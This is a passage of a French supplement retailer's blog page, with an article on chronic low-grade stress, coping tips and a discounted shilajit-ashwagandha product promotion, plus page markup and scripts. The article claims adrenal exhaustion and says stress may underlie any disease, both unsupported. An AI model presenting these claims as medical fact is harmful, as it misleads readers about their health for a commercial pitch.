récupérer du stress lorsque nous en faisons l'expérience.</span></p>
<p><span style="font-weight: 400;">Essayez de commencer avec seulement 10 minutes par jour. Soit au réveil, lorsque vous êtes à la maison pour la soirée ou même lors de vos déplacements en train!</span></p>
<br>
<p> </p>
<p><b>Gérer le stress - un objectif de santé important</b></p>
<br>
<p><span style="font-weight: 400;">Lorsque nous comprenons l'impact du stress sur tout, de la façon dont nous absorbons les nutriments à l'équilibre de nos hormones et avec quelle efficacité notre système immunitaire fonctionne, nous commençons à réaliser à quel point il est important de le gérer. Essayez de mettre en œuvre certaines des suggestions ci-dessus et observez la différence que cela fait pour vous.  </span></p>
<p><span style="font-weight: 400;">Et peut-être faire de la réduction de votre niveau de stress et du soutien de la résilience de votre corps un véritable objectif pour 2020 (et au-delà).</span></p>
<br>
<p><span style="font-weight: 400;">Faites-nous savoir si vous avez utilisé les méthodes ci-dessus et quelles autres vous recommandez?</span></p>
<p> </p>
<p><em><strong>Le complément parfait pour soutenir votre style de vie occupé - <a href="https://natureprovides.com/discount/R7BJAESNMQ7J?redirect=%2Fproducts%2Fraw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">10% de réduction en février</a></strong></em></p>
<p><a href="https://natureprovides.com/discount/R7BJAESNMQ7J?redirect=%2Fproducts%2Fraw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules"><img src="//cdn.shopify.com/s/files/1/1889/5775/files/Nature_Provides_Shilajit_propped_large.jpg?v=1580915018" alt="" style="display: block; margin-left: auto; margin-right: auto;"></a></p>
<p> </p>
<p><em>Pour le lancement de notre nouveau produit <a href="https://natureprovides.com/discount/R7BJAESNMQ7J?redirect=%2Fproducts%2Fraw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">Shilajit ayurvédique + Ashwagandha biologique</a>, nous vous offrons 10% de réduction en février lorsque vous achetez directement sur notre site.<a href="https://natureprovides.com/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">﻿</a></em></p>
<p><em>Emballé avec 1 gramme de shilajit et 240 mg de racine d'Ashwagandha biologique par portion, ce supplément adaptogène, nootropique et énergisant est un moyen fanatique de soutenir votre style de vie bien rempli.  </em></p>
<p> </p>
					</div><div class="article-template__footer container">
						<div class="article-template__footer-content container">
							<div class="article-template__meta article-template__meta-date"><span
										class="caption-with-letter-spacing"
										itemprop="dateCreated pubdate datePublished"
									>
										Publié le 
										<span
											>&nbsp;<time datetime="2020-02-05T16:42:00Z">February 05, 2020</time></span></span
									><span
										class="caption-with-letter-spacing"
										itemprop="dateCreated pubdate datePublished"
									>Mis à jour le
										<span
											>&nbsp;<time datetime="2024-02-16T11:25:08Z">February 16, 2024</time></span></span
									><span
										class="caption-with-letter-spacing"
										itemprop="author"
										itemscope
										itemtype="http://schema.org/Person"
									>
										<span>par&nbsp;</span><span itemprop="name" class="article-template__meta-author">
											<span>Rachel Aceso</span></span
										>
									</span></div><div class="footer__column footer__column--social">
									<ul class="footer__list-social list-unstyled" role="list"><li class="list-social__item">
												<a
													href="https://x.com/RachelAceso"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Twi</span>
													
													<span class="visually-hidden">Twitter</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.facebook.com/NatureProvides.co.uk"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Fb</span>
													
													<span class="visually-hidden">Facebook</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.instagram.com/nature.provides/"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Inst</span>
													
													<span class="visually-hidden">Instagram</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.tiktok.com/@natureprovides.uk"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">TT</span>
													
													<span class="visually-hidden">TikTok</span>
												</a>
											</li></ul>
								</div></div>
					</div><div class="article-template__comment-wrapper">
	<div
		id="comments"
		class="comment-page-width container .article-template__content contact-form"
	><form method="post" action="/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Laisser un commentaire</h2><div
				
			>
				<div class="article-template__comment-fields contact__field">
					<div class="field field--with-error">
						<input
							type="text"
							name="comment[author]"
							id="CommentForm-author"
							class="field__input"
							autocomplete="name"
							value=""
							aria-required="true"
							required
							
							placeholder="Nom"
						>
						<label
							class="field__label"
							for="CommentForm-author"
							placeholder="Nom"
						>
						</label></div>
					<div class="field field--with-error">
						<input
							type="email"
							name="comment[email]"
							id="CommentForm-email"
							autocomplete="email"
							class="field__input"
							value=""
							autocorrect="off"
							autocapitalize="off"
							aria-required="true"
							required
							
							placeholder="E-mail"
						>
						<label
							class="field__label"
							for="CommentForm-email"
							placeholder="E-mail"
						>
						</label></div>
				</div>
				<div class="field field--with-error">
					<textarea
						rows="5"
						name="comment[body]"
						id="CommentForm-body"
						class="text-area field__input"
						aria-required="true"
						required
						
						placeholder="Commentaire"
					></textarea>
					<label
						class="form__label field__label"
						for="CommentForm-body"
						placeholder="Commentaire"
					>
					</label>
				</div></div><p class="article-template__comment-warning caption">
					Veuillez noter que les commentaires doivent être approuvés avant d&#39;être publiés.
				</p><div class="contact__bottom">
				<button type="submit" class="button button--primary">
					<span>
						Publier le commentaire
					</span>
					<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

				</button>
			</div>
		</form>
	</div>
</div>

</article>
</div>

<script type="application/ld+json">
	{
	  "@context": "http://schema.org",
	  "@type": "Article",
	  "articleBody": "Stress; cela peut être difficile à définir et son apparence est différente d'une personne à l'autre, mais à un moment donné de notre vie, cela nous affecte tous, et peut-être plus que nous ne le pensons. Jetons un coup d'œil au stress, à son impact sur nous et, plus important encore, à ce que nous pouvons faire pour mieux gérer et soutenir la résilience de notre corps. \n\nBon stress et mauvais stress?\nLe corps humain est conçu pour passer dans un état alimenté en adrénaline et cortisol en cas de besoin, par exemple lorsque nous sommes en danger, et il est également très efficace. Cela nous permet de courir plus vite et de prendre des décisions rapidement par exemple. Le corps arrête tout ce qui n'est pas essentiel, comme les selles et la digestion des aliments. Une fois que nous sommes sortis du danger perçu, nous retournons à notre état d'origine et nos hormones s'équilibrent progressivement. Mais que faire si nous sommes constamment dans un état de stress? \n \n  \nDe nos jours, nous sommes confrontés à un type de stress plus dommageable; Faible niveau de stress chronique.\n \n \n \nCela peut ne pas sembler aussi grave, mais lorsque nous restons dans cet état et que nous comptons continuellement sur le cortisol et l'adrénaline pour fonctionner, nous avons non seulement un impact sur le fonctionnement de notre corps au jour le jour, mais aussi, à plus long terme, cela met trop de pression sur les glandes surrénales. . En fin de compte, cela peut signifier que nous nous «écrasons» car le corps ne peut plus fonctionner suffisamment. Cela peut prendre des années, voire des décennies, mais le corps finira par s'épuiser. \n\nMais je ne suis pas stressé!\nJ'ai entendu cela tellement de fois en clinique! Les gens associent le mot stress au fait de devoir se présenter à une réunion d'affaires importante, de respecter une date limite, de divorcer, de perdre un être cher ou de déménager. Bien sûr, toutes ces choses peuvent et font augmenter considérablement le niveau de stress, mais il y a d'autres choses qui provoquent une augmentation du cortisol. Par exemple, inquiétant. Quelqu'un qui refait sa journée entière une fois au lit, en analysant et en s'inquiétant de divers scénarios. Ou peut-être préparer un repas, s'occuper des enfants et des messages sur votre téléphone en même temps, conduire une voiture même aux heures de pointe. Juste la vie générale. Le stress qui en découle, bien qu’à un niveau beaucoup plus bas, peut être assez constant, et c’est cette qui cause le plus de dégâts. C’est ce genre de stress que nous devons équilibrer.\nL'impact du stress chronique de bas grade\nLe stress chronique peut tout affecter! Oui, littéralement tout dans votre corps. De vos hormones et la création de déséquilibres, à l'inflammation et à une fonction intestinale altérée, pour n'en nommer que quelques-uns. Il abaisse également l'acide chlorhydrique (acide gastrique), ce qui non seulement vous expose à un risque accru de parasites et de bactéries qui résident dans votre intestin, mais a également un impact négatif sur la façon dont vous assimilez vos vitamines et minéraux de votre nourriture. Par exemple, l'acide chlorhydrique joue un rôle crucial dans la séparation de la forme active de B12 de la protéine à laquelle il est attaché dans les aliments. L'effet en cascade des carences nutritionnelles à long terme peut être très grave, vous pouvez donc voir maintenant à quel point le stress chronique peut être à l'origine de toute maladie à laquelle vous pouvez penser. \nAlors, que pouvons-nous faire?\nNous pouvons apporter de nombreux changements au mode de vie, à l'alimentation et aux suppléments pour soutenir le corps et l'esprit. Voici mes 5 meilleures suggestions…\n \nÊtre dans la nature\nC’est une question très importante, c’est pourquoi elle est en tête de liste. Ne sous-estimez jamais l'importance d'aller à l'extérieur et dans la nature et comment cela peut avoir un impact positif sur notre santé mentale et physique. \n\nDes études montrent qu'être dans la nature soutient notre santé de nombreuses façons, de la réduction de l'anxiété et de la dépression à la baisse de la tension artérielle et à l'amélioration de la mémoire et de l'apprentissage. Lorsque nous sommes occupés, il est tentant de rester à notre bureau et de continuer à travailler. Mais seulement 10 minutes de marche à l'extérieur peuvent faire toute la différence, non seulement pour notre santé, mais aussi pour notre productivité. \n \n \n \nBouge ton corps\nUne quantité modérée d'exercice est un moyen très efficace de réduire et de gérer le stress. Des études montrent des avantages tels qu'une réduction de la pression artérielle, des niveaux de cortisol et une amélioration de l'humeur autodéclarée, indiquant que l'exercice protège contre les conséquences émotionnelles négatives du stress chez les individus en bonne santé. Mais n’en faites pas trop, le fait d’exercer trop souvent augmente le niveau de stress!\n \nS'adapter avec des adaptogènes\n\nVous avez peut-être déjà entendu ce mot «à la mode» dans l’industrie de la santé, ou non, mais les adaptogènes ont été utilisés avec succès pendant des siècles. Un petit groupe de plantes, les adaptogènes sont appelés ainsi parce qu'ils aident votre corps à s'adapter et à augmenter sa résistance au stress.  \nQue le stress perçu soit physique ou mental, notre corps passe par ce que l’on appelle le syndrome d’adaptation générale (SGA). Le GAS est une réponse en trois étapes: alarme, résistance et épuisement. Les adaptogènes nous aident à rester dans la phase de résistance plus longtemps, via un effet stimulant qui retarde l'épuisement. Au lieu de s'écraser au milieu d'un moment, d'une tâche ou d'un événement stressant, nous atteignons l'équilibre et pouvons mieux faire face.\nVous voulez utiliser ces merveilleuses herbes? Recherchez la Maca, la crinière de lions, le ginseng, le shilajit et mon préféré, l'herbe ayurvédique, la racine d'Ashwagandha. Pendant des siècles, cette plante puissante a été utilisée pour soutenir les personnes souffrant des facteurs de stress de la vie. C'est aussi génial pour un regain d'énergie!\n \nDormir!\nBeaucoup d'entre nous restent debout beaucoup trop tard, s'emparant de ce dernier moment pour nous-mêmes après une journée bien remplie avec de jeunes enfants ou une journée de travail. Faire défiler nos téléphones sur les réseaux sociaux, regarder la télévision ou même continuer à travailler. Mais l'importance d'un sommeil suffisant ne peut être sous-estimée. Un moment où notre corps peut réparer, régénérer et consolider ses souvenirs, rLes recherches démontrent que le manque de sommeil vous rend plus réactif émotionnellement, plus impulsif et plus sensible aux stimuli négatifs.\nLe tiers de notre vie que nous passons à dormir, loin d'être «improductif», joue un rôle direct dans la façon dont nous sommes énergiques, productifs et calmes dans les deux autres tiers de notre vie. \n \nMéditer\nLes études cliniques soutenant la méditation sont très convaincantes et lorsque nous nous rendons compte qu’une grande partie de notre stress vient de «l’être» dans le futur ou dans le passé, une activité qui nous maintient dans le moment présent est bénéfique.Des études à ce jour suggèrent que la méditation augmente la résilience de l'esprit et du corps dans des situations stressantes. Par exemple, pratiquer des cours de méditation la réponse inflammatoire chez les personnes exposées à des facteurs de stress psychologiques, en particulier chez les méditants de longue durée. Selon des recherches en neurosciences, les pratiques de pleine conscience atténuent l'activité dans notre amygdale et augmenter les connexions entre l'amygdale et le cortex préfrontal. Ces deux parties du cerveau nous aident à être moins réactifs aux facteurs de stress et à mieux récupérer du stress lorsque nous en faisons l'expérience.\nEssayez de commencer avec seulement 10 minutes par jour. Soit au réveil, lorsque vous êtes à la maison pour la soirée ou même lors de vos déplacements en train!\n\n \nGérer le stress - un objectif de santé important\n\nLorsque nous comprenons l'impact du stress sur tout, de la façon dont nous absorbons les nutriments à l'équilibre de nos hormones et avec quelle efficacité notre système immunitaire fonctionne, nous commençons à réaliser à quel point il est important de le gérer. Essayez de mettre en œuvre certaines des suggestions ci-dessus et observez la différence que cela fait pour vous.  \nEt peut-être faire de la réduction de votre niveau de stress et du soutien de la résilience de votre corps un véritable objectif pour 2020 (et au-delà).\n\nFaites-nous savoir si vous avez utilisé les méthodes ci-dessus et quelles autres vous recommandez?\n \nLe complément parfait pour soutenir votre style de vie occupé - 10% de réduction en février\n\n \nPour le lancement de notre nouveau produit Shilajit ayurvédique + Ashwagandha biologique, nous vous offrons 10% de réduction en février lorsque vous achetez directement sur notre site.﻿\nEmballé avec 1 gramme de shilajit et 240 mg de racine d'Ashwagandha biologique par portion, ce supplément adaptogène, nootropique et énergisant est un moyen fanatique de soutenir votre style de vie bien rempli.  \n ",
	  "mainEntityOfPage": {
	    "@type": "WebPage",
	    "@id": "https:\/\/natureprovides.com"
	  },
	  "headline": "L'impact du stress que vous ne remarquez même pas!",
	  
	    "description": "Le stress chronique peut tout affecter! Oui, littéralement tout dans votre corps. De vos hormones et la création de déséquilibres, à l'inflammation et à une fonction intestinale altérée, pour n'en nommer que quelques-uns. Il abaisse également l'acide chlorhydrique (acide gastrique), ce qui non seulement vous expose à un risque accru de parasites et de bactéries qui résident dans votre intestin, mais a également un impact négatif sur la façon dont vous assimilez vos vitamines et minéraux de votre nourriture.",
	  
	  
				
	    "image": [
	      "https:\/\/natureprovides.com\/cdn\/shop\/articles\/the-impact-of-the-stress-you-dont-even-notice-911542_2048x.jpg?v=1707997870"
	    ],
	  
	  "datePublished": "2020-02-05T16:42:00Z",
	  "dateCreated": "2020-01-23T14:14:16Z",
	  "author": {
	    "@type": "Person",
	    "name": "Rachel Aceso"
	  },
	  "publisher": {
	    "@type": "Organization",
	    
	    "name": "Nature Provides"
	  }
	}
</script>


</section><section id="shopify-section-template--21329573904577__featured_blog" class="shopify-section section-featured-blog"><link href="//natureprovides.com/cdn/shop/t/18/assets/section-featured-blog.css?v=110508375259540489881698856470" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-article-card.css?v=30039584738767660181699022653" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
	#shopify-section-template--21329573904577__featured_blog { padding-top:
35px; padding-bottom:
0px; }

@media screen and (min-width: 990px) { #shopify-section-template--21329573904577__featured_blog {
padding-top: 140px; padding-bottom:
0px; } }

</style>

<section class="blog">
	<div class="container">
		<div class="blog__wrap blog__wrap--row  "><div class="blog__header blog__header--row">
					<div class="blog__left">
						<div class="title-wrapper"><h2 class="blog__title">CONTINUEZ À LIRE</h2></div>
					</div>

				</div><div class="blog__articles blog__articles--row">
<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/fr/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic" aria-label="article url"><img src="//natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=2000" alt="The essential mineral that Vitamin D depends on - Nature Provides" srcset="//natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=560 560w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=720 720w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1100 1100w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1300 1300w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1500 1500w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1700 1700w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=2000 2000w" width="2000" height="1076" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/fr/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic">Pourquoi la vitamine D a besoin de magnésium pour faire sa magie</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2026-01-07T12:28:00Z">January 07, 2026</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Les bienfaits de la vitamine D, tels que des os plus solides et une meilleure immunité, dépendent du magnésium pour activer sa forme active. Sans suffisamment de magnésium, la vitamine D reste inef...
					</p>
					<a href="/fr/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/fr/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic"></a>
		</div>
	</div>
</article>


<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/fr/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too" aria-label="article url"><img src="//natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=2000" alt="Why I Don’t Wear Sunglasses - And Why You Might Want to Rethink Them Too - Nature Provides" srcset="//natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=560 560w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=720 720w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1100 1100w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1300 1300w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1500 1500w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1700 1700w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=2000 2000w" width="2000" height="1263" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/fr/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too">Pourquoi je ne porte pas de lunettes de soleil – et pourquoi vous devriez peut-être aussi les reconsidérer</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2025-07-03T15:09:42Z">July 03, 2025</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Nous savons tous que la lumière du soleil sur la peau aide le corps à produire de la vitamine D, qui est bien sûr cruciale pour la santé des os, l'immunité, l'humeur et la régulation hormonale. Mai...
					</p>
					<a href="/fr/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/fr/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too"></a>
		</div>
	</div>
</article>


<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/fr/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help" aria-label="article url"><img src="//natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=2000" alt="A Natural Approach to Allergies: How Quercetin Can Help - Nature Provides" srcset="//natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=560 560w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=720 720w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1100 1100w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1300 1300w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1500 1500w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1700 1700w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=2000 2000w" width="2000" height="1500" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/fr/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help">Une approche naturelle des allergies : comment la quercétine peut aider</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2025-06-25T15:01:48Z">June 25, 2025</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						La quercétine est un flavonoïde que l'on trouve dans les pommes, les oignons, les baies et les légumes à feuilles. Elle a été étudiée pour sa capacité à stabiliser les mastocytes, les mêmes cellule...
					</p>
					<a href="/fr/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/fr/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help"></a>
		</div>
	</div>
</article>

</div><div class="blog__right">
					<a
							class="blog__btn button button--primary"
							href="/fr/blogs/articles"
					>
						<span>Tout afficher</span>
						<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

					</a>
				</div></div>
	</div>
</section>


</section>
			<div id="addtc-sticky-cart" class="addtc-bounce-in">
  <div class="addtc-bag-parent addtc-cart-icon">
     <svg aria-hidden="true" focusable="false" role="presentation" class="addtc-bag" viewBox="0 0 64 64">
        <g>
           <path d="M25 26 a 1 1 0 1 0 0.1 0 c0 -15.79 2.25 -20 8 -20 s8 4.21 8 20 a 1 1 0 1 0 0.1 0" stroke-linecap="round"></path>
           <path d="M14.74 18 h36.51 l3.39 35.95 h-43.5z" stroke-linejoin="round"></path>
        </g>
     </svg>
     <span id="addtc-sticky-cart-count">0</span>
  </div>
</div>
			
<style id="station-tabs-main-style">
    .station-tabs-link,.station-tabs-content,.station-tabs-content-inner{margin:0 !important;padding:0 !important}div[data-station-tabs-app]{clear:both}div[data-station-tabs-app].is-hidden{visibility:hidden}.station-tabs:not([data-station-tabs]){border-color:currentColor;border-style:solid !important;border-width:0;clear:both;display:flex;flex-wrap:wrap;margin:1em 0;padding:0;position:relative;z-index:0}.station-tabs:not([data-station-tabs]):first-child{margin-top:0}.station-tabs:not([data-station-tabs]):last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]):empty{display:none}.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-link:focus,.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-content:focus{outline:0}.station-tabs:not([data-station-tabs])>[role="tablist"]{position:absolute}.station-tabs .station-tabs-link{-webkit-tap-highlight-color:rgba(0,0,0,0);border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;display:inline-block;position:relative;text-decoration:none !important;white-space:nowrap;width:initial;z-index:1}.station-tabs .station-tabs-link:hover,.station-tabs .station-tabs-link:focus{opacity:1}.station-tabs .station-tabs-link.is-active{color:inherit}.station-tabs .station-tabs-link:after{border-width:0 !important}.station-tabs .station-tabs-link:first-child.is-active+.station-tabs-content{border-top-left-radius:0}.station-tabs .station-tabs-link span{color:inherit !important;margin:0;padding:0}.station-tabs:not([data-station-tabs]) .station-tabs-content{box-sizing:border-box;height:0;order:1;overflow:hidden;position:relative;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content:not(.is-active){height:0 !important;visibility:hidden}.station-tabs:not([data-station-tabs]) .station-tabs-content.is-active{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe,.station-tabs:not([data-station-tabs]) .station-tabs-content img,.station-tabs:not([data-station-tabs]) .station-tabs-content video{max-width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content img{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe{border-width:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner{border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol{padding:0 !important;margin-left:3em !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li{list-style:disc !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li ul li{list-style:circle !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol li{list-style:decimal !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>p:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ol:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ul:last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:before,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{content:'';display:table}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{clear:both}.station-tabs:not([data-station-tabs]).mod-full-width{display:block}.station-tabs:not([data-station-tabs]).mod-full-width:empty{display:none}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link{display:flex !important;white-space:normal;width:auto}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link span{flex-grow:1}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content{transition:height 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:not(.is-active){transition:height 300ms 0ms, visibility 0ms 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:last-child .station-tabs-content-inner{margin-bottom:0;padding-bottom:0}
 
     
    .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner{margin:24px 0 10px !important;}  
  </style>

  <script id="station-tabs-main-script" type="text/javascript">
    
    ;(function(){
      window.Station = window.Station || {};window.Station.Apps = window.Station.Apps || {};


      window.Station.Apps.Tabs = {
        version: '5.11.4',
        level: 'amery',
        proxy_path: '/apps/station-tabs',
        order: []
,
        settings: {"dev_mode":false,"product_autosplit":true,"product_autosplit_heading":"h4","product_description_tab":true,"product_description_tab_title":"Description","force_full":false,"force_wrap":false,"full_open":true,"full_single_active":true,"clean_content":null,"deep_links":true,"clean_content_level":"basic_tags","autostop_enabled":false,"autostop_heading":"h6","autostop_heading_show":true,"force_breakpoint":true,"force_breakpoint_value":768,"placement_selector":"","placement_position":"append","content_before_tabs":null,"remove_empty_tabs":null,"default_tab_translations":null},
        template: 'article',
        productHandle: false,
        events: {},
        request_locale: 'fr',
        shop_locale: 'fr',
        on: function(e, cb) {
          if (e === 'ready' && this.isReady) return cb.call(this);
          var callbacks = this.events[e] || [];
          callbacks.push(cb);
          this.events[e] = callbacks;
        }
      };
      var s = window.Station.Apps.Tabs.settings;
      s.polyfill = false;
      s.clean_content_nodes = ['div', 'span', 'section', 'article'];
      s.fix_known_issues = true;
      s.show_content_before = false;
      s.show_content_after = false;
      s.full_scroll_sync_enabled = true;
      s.init_on_load = true;
    
